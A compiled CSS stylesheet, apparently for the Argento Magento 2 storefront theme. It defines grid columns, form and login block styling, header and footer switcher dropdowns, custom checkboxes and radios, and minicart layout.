.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  font-size: 16px;
  line-height: 16px;
}
.argento-grid {
  margin-left: -6px;
  margin-right: -6px;
}
.argento-grid:after {
  clear: both;
  content: '';
  display: table;
}
.argento-grid-container {
  padding-left: 6px;
  padding-right: 6px;
}
.argento-grid-container:after {
  clear: both;
  content: '';
  display: table;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  box-sizing: border-box;
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 480px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
.block-compare .counter,
.block-wishlist .counter {
  font-size: inherit;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account,
.form.search.advanced,
.form.form-orders-search,
.form.testimonial,
.argento-force-section,
.login-container .block.block-new-customer,
.login-container .block.block-customer-login,
.page-main .column.main .contact.form,
.block-contact-info {
  background-color: #f7f7f7;
  padding: 40px;
  box-sizing: border-box;
}
.page-layout-1column .form.password.reset,
.page-layout-1column .form.send.confirmation,
.page-layout-1column .form.password.forget,
.page-layout-1column .form.create.account,
.page-layout-1column .form.search.advanced,
.page-layout-1column .form.form-orders-search,
.page-layout-1column .form.testimonial,
.page-layout-1column .argento-force-section,
.page-layout-1column .login-container .block.block-new-customer,
.page-layout-1column .login-container .block.block-customer-login,
.page-layout-1column .page-main .column.main .contact.form,
.page-layout-1column .block-contact-info {
  margin: 0 auto;
  max-width: 600px;
}
.form.password.reset .legend,
.form.send.confirmation .legend,
.form.password.forget .legend,
.form.create.account .legend,
.form.search.advanced .legend,
.form.form-orders-search .legend,
.form.testimonial .legend,
.argento-force-section .legend,
.login-container .block.block-new-customer .legend,
.login-container .block.block-customer-login .legend,
.page-main .column.main .contact.form .legend,
.block-contact-info .legend {
  border: 0;
}
.form.password.reset .block-title,
.form.send.confirmation .block-title,
.form.password.forget .block-title,
.form.create.account .block-title,
.form.search.advanced .block-title,
.form.form-orders-search .block-title,
.form.testimonial .block-title,
.argento-force-section .block-title,
.login-container .block.block-new-customer .block-title,
.login-container .block.block-customer-login .block-title,
.page-main .column.main .contact.form .block-title,
.block-contact-info .block-title {
  margin: 0 0 5px !important;
  border: 0;
  padding-bottom: 10px;
}
.form.password.reset .block-title [role="heading"],
.form.send.confirmation .block-title [role="heading"],
.form.password.forget .block-title [role="heading"],
.form.create.account .block-title [role="heading"],
.form.search.advanced .block-title [role="heading"],
.form.form-orders-search .block-title [role="heading"],
.form.testimonial .block-title [role="heading"],
.argento-force-section .block-title [role="heading"],
.login-container .block.block-new-customer .block-title [role="heading"],
.login-container .block.block-customer-login .block-title [role="heading"],
.page-main .column.main .contact.form .block-title [role="heading"],
.block-contact-info .block-title [role="heading"] {
  font-size: 3rem;
}
body {
  direction: ltr;
  background: #ffffff;
}
body > #cookie-status {
  display: none;
}
body._has-modal {
  overflow: auto;
}
.page-wrapper {
  background-color: #ffffff;
}
.page-wrapper > #remember-me-box {
  display: none;
}
.page-header .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-container > .content {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.page-container > .content:after {
  clear: both;
  content: '';
  display: table;
}
.pages .action {
  box-shadow: none;
  padding: 0 12px;
}
/* Fix for https://github.com/magento/magento2/commit/d0ad63cca0b8e29b86b29c72608d034658d244a5 */
img {
  height: auto;
  max-height: none;
}
/*IE 11 Height fix*/
.ie10 .page-wrapper,
.ie11 .page-wrapper {
  height: auto;
}
@-webkit-keyframes argento-spin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes argento-spin {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
input[type="checkbox"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: #ffffff;
  border: 2px solid #e1e1e1;
  width: 18px;
  height: 18px;
  cursor: pointer;
  position: relative;
  top: 4px;
}
input[type="checkbox"]::after {
  content: ' ';
  position: absolute;
  opacity: 0;
  height: 6px;
  width: 12px;
  border: 2px solid #202633;
  border-top: none;
  border-right: none;
  box-sizing: border-box;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -75%) rotate(-45deg);
}
input[type="checkbox"]:checked::after {
  opacity: 1;
}
input[type="radio"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: #ffffff;
  border: 2px solid #e1e1e1;
  border-radius: 50%;
  width: 18px;
  min-width: 18px;
  height: 18px;
  min-height: 18px;
  cursor: pointer;
  position: relative;
  margin: 0 5.5px 0 0;
  top: 3px;
}
input[type="radio"]::after {
  content: ' ';
  position: absolute;
  opacity: 0;
  height: 8px;
  width: 8px;
  background: #202633;
  border-radius: 50%;
  box-sizing: border-box;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
input[type="radio"]:checked::after {
  opacity: 1;
}
.fieldset:not(:has(*)) {
  display: none;
}
ul,
ol {
  padding-left: 30px;
  margin: 1.5rem 0 2.75rem;
}
.page-main .page-title-wrapper .page-title {
  word-break: break-word;
}
.cms-page-view .column.main section,
.modal-content section {
  margin-bottom: 30px;
}
.cms-page-view .column.main section.gaps,
.modal-content section.gaps {
  margin-top: 45px;
  margin-bottom: 45px;
}
.cms-page-view .column.main table,
.modal-content table {
  margin-bottom: 10px;
}
.cms-page-view .column.main table.table-striped,
.modal-content table.table-striped {
  background: #ffffff;
}
.cms-page-view .column.main table.table-striped thead tr,
.modal-content table.table-striped thead tr {
  background: #f7f7f7;
}
.cms-page-view .column.main table.table-striped tbody tr:nth-child(even),
.modal-content table.table-striped tbody tr:nth-child(even) {
  background: #fcfcfc;
}
.cms-page-view .column.main table.table-grid,
.modal-content table.table-grid,
.cms-page-view .column.main table.data-table,
.modal-content table.data-table {
  border: 1px solid #eff0f1;
}
.cms-page-view .column.main table.table-grid td,
.modal-content table.table-grid td,
.cms-page-view .column.main table.data-table td,
.modal-content table.data-table td,
.cms-page-view .column.main table.table-grid th,
.modal-content table.table-grid th,
.cms-page-view .column.main table.data-table th,
.modal-content table.data-table th {
  border-left: 1px solid #eff0f1;
}
.cms-page-view .column.main table.table-grid td:first-child,
.modal-content table.table-grid td:first-child,
.cms-page-view .column.main table.data-table td:first-child,
.modal-content table.data-table td:first-child,
.cms-page-view .column.main table.table-grid th:first-child,
.modal-content table.table-grid th:first-child,
.cms-page-view .column.main table.data-table th:first-child,
.modal-content table.data-table th:first-child {
  border-left: 0;
}
.logo {
  margin-top: 4px;
  margin-bottom: 13px;
}
.page-header {
  margin-bottom: 0;
}
.page-header .switcher.customer,
.page-header div.wishlist {
  display: none;
}
.page-header .switcher,
.page-header .panel.wrapper .switcher {
  margin-right: 10px;
}
.page-header .switcher .options,
.page-header .panel.wrapper .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-header .panel.wrapper .switcher .options:before,
.page-header .switcher .options:after,
.page-header .panel.wrapper .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-header .panel.wrapper .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-header .panel.wrapper .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle > span,
.page-header .panel.wrapper .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle:after,
.page-header .panel.wrapper .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-header .panel.wrapper .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-header .panel.wrapper .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active > span,
.page-header .panel.wrapper .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle.active:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-header .panel.wrapper .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-header .panel.wrapper .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-header .panel.wrapper .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .switcher .options ul.dropdown a,
.page-header .panel.wrapper .switcher .options ul.dropdown a {
  color: #333333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .switcher .options ul.dropdown a:visited,
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:active,
.page-header .panel.wrapper .switcher .options ul.dropdown a:active {
  color: #333333;
  text-decoration: none;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .switcher strong,
.page-header .panel.wrapper .switcher strong {
  font-weight: 400;
}
.page-header .switcher .options .action.toggle,
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle,
.page-footer .footer.content .switcher .options .action.toggle,
.page-header .switcher .options .action.toggle.active,
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active,
.page-footer .footer.content .switcher .options .action.toggle.active {
  display: flex;
  align-items: center;
}
.page-header .switcher .options .action.toggle::after,
.page-header .panel.wrapper .switcher .options .action.toggle::after,
.page-footer .switcher .options .action.toggle::after,
.page-footer .footer.content .switcher .options .action.toggle::after,
.page-header .switcher .options .action.toggle.active::after,
.page-header .panel.wrapper .switcher .options .action.toggle.active::after,
.page-footer .switcher .options .action.toggle.active::after,
.page-footer .footer.content .switcher .options .action.toggle.active::after {
  margin-left: 4px;
}
.customer-welcome .customer-menu .header.links,
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  padding: 6px;
  border-radius: 0;
}
.customer-welcome .customer-menu .header.links li,
.page-header .switcher .options ul.dropdown li,
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  transition: 200ms background-color linear;
}
.page-header .switcher .options ul.dropdown,
.page-header .panel.wrapper .switcher .options ul.dropdown {
  left: auto;
  right: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .switcher .options ul.dropdown:after,
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.block-search .input-text {
  height: 40px;
  padding: 0 35px 0 9px;
}
.block-search .control {
  border-top: none;
  border-bottom: 1px solid #eff0f1;
  position: absolute;
  margin: 0 0 -1px;
  left: 0;
  right: 0;
  top: 100%;
  z-index: 99;
  background-color: #ffffff;
}
.minicart-wrapper .block-minicart {
  right: -5px;
  border-radius: 0;
}
.header.panel .header-cms-links {
  list-style: none;
  padding: 0;
  margin: 0;
}
.header.panel .header-cms-links > li {
  display: inline-block;
}
.header.panel .header-cms-links a {
  color: #2b3945;
}
.header.panel .header.links.header-cms-links {
  float: left;
}
.header.panel .header.links.header-cms-links > li {
  margin: 0 15px 0 0;
}
.header .header-cms-content {
  float: left;
  margin: -10px 20px 0;
}
.header.wrapper.is_stuck {
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.09);
  background: #ffffff;
}
.page-before-footer > .content,
.page-footer > .content {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.page-before-footer > .content:after,
.page-footer > .content:after {
  clear: both;
  content: '';
  display: table;
}
.page-before-footer .content {
  position: relative;
}
.page-before-footer .content > :last-child {
  margin-bottom: 22px;
}
.page-before-footer .content > :last-child > :last-child {
  margin-bottom: 0;
}
.page-before-footer [data-role="spinner"] {
  position: absolute;
}
.footer.content .links {
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  display: inline-block;
  text-align: left;
}
.footer.content .links > li {
  border: none;
  font-size: 16px;
  margin: 0 0 8px;
  padding: 0;
}
.footer-toolbar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer-toolbar .footer.links > li {
  margin: 0 0 3px 15px;
  display: inline-block;
}
.footer-toolbar .footer.links > li:first-child {
  margin-left: 0;
}
.footer-toolbar-top {
  color: #8f98a1;
}
.footer-toolbar-top a,
.footer-toolbar-top .alink {
  color: #8f98a1;
}
.footer-toolbar-bottom {
  background: none;
  color: #ffffff;
}
.footer-toolbar-bottom a,
.footer-toolbar-bottom .alink {
  color: #8f98a1;
}
.footer-toolbar-bottom .footer.links {
  float: none;
  margin: 0 0 10px;
  display: none;
  text-align: center;
}
.footer-toolbar-bottom > .content {
  padding: 10px 10px;
}
.copyright {
  color: #8f98a1;
  display: block;
  padding: 0;
  text-align: center;
}
.minicart-wrapper .action.close {
  right: 4px;
  left: auto;
}
.minicart-wrapper .action.close::before,
.minicart-wrapper .action.close::after {
  content: '';
  position: absolute;
  left: 10px;
  top: 12px;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.minicart-wrapper .action.close::before {
  transform: rotate(45deg);
}
.minicart-wrapper .action.close::after {
  transform: rotate(-45deg);
}
.minicart-wrapper .block-minicart {
  padding: 15px 20px;
}
.minicart-wrapper .block-minicart .block-content {
  display: flex;
  flex-direction: column;
}
.minicart-wrapper .block-minicart .block-content > .subtitle {
  display: block;
  font-size: .9em;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  color: #8f98a1;
}
.minicart-wrapper .block-minicart .minicart-items-wrapper {
  order: 50;
  border: 0;
  margin: 10px 0 0;
  padding: 0 2px 0 0;
}
.minicart-wrapper .block-minicart .subtotal,
.minicart-wrapper .block-minicart .items-total {
  order: 100;
  background: #f7f7f7;
  padding: 8px 15px;
  font-size: 0.95em;
}
.minicart-wrapper .block-minicart .items-total {
  margin: 10px 0 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  position: relative;
}
.minicart-wrapper .block-minicart .items-total::after {
  content: '';
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 0;
  height: 1px;
  background: #e0e0e0;
}
.minicart-wrapper .block-minicart .subtotal {
  order: 100;
  margin: 0 0 5px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.minicart-wrapper .block-minicart .subtotal .label::after {
  display: none;
}
.minicart-wrapper .block-minicart .block-content > .actions {
  order: 150;
  margin-top: 10px;
}
.minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.minicart-wrapper .block-minicart .block-content > .actions .secondary .action {
  margin: 5px 0;
  display: block;
}
.minicart-wrapper .minicart-items .product-item {
  padding: 10px 0;
}
.minicart-wrapper .minicart-items .product-item:last-child {
  padding-bottom: 0;
}
.minicart-wrapper .minicart-items .product-item img {
  filter: contrast(94%);
}
.minicart-wrapper .minicart-items .product-item-name {
  margin: 0 0 5px;
}
.minicart-wrapper .minicart-items .product-item-name a {
  color: #2b3945;
  font-family: 'Mukta', sans-serif;
  font-weight: bold;
}
.minicart-wrapper .minicart-items .price-container .price {
  color: #8f98a1;
  font-size: 1.4rem;
}
.minicart-wrapper .minicart-items .product-item-details {
  position: relative;
}
.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax,
.minicart-wrapper .minicart-items .product-item-details .price-including-tax {
  margin: 0;
}
.minicart-wrapper .minicart-items .product-item-details .item-qty {
  padding: 2px;
  width: 40px;
  height: auto;
  border-color: transparent;
  font-size: 1em;
}
.minicart-wrapper .minicart-items .product-item-details .item-qty:hover,
.minicart-wrapper .minicart-items .product-item-details .item-qty:focus {
  border-color: #f7f8f8;
}
.minicart-wrapper .minicart-items .product-item-details .details-qty {
  margin-top: 3px;
}
.minicart-wrapper .minicart-items .product-item-details .details-qty .update-cart-item {
  padding: 4px 12px;
}
.minicart-wrapper .minicart-items .product-item-details .product .toggle {
  padding: 0 0 5px;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list {
  margin: 5px 0;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list dt,
.minicart-wrapper .minicart-items .product-item-details .product .options.list dd {
  margin-bottom: 3px;
  float: left;
}
.minicart-wrapper .minicart-items .product-item-details .product .options.list dt {
  margin-right: 10px;
  margin-left: 0;
  clear: left;
}
.minicart-wrapper .minicart-items .actions {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  background: #fff;
  box-shadow: 0 0 5px 2px #fff;
  margin: 0;
  padding: 0 10px;
  position: absolute;
  right: 0;
  top: -2px;
}
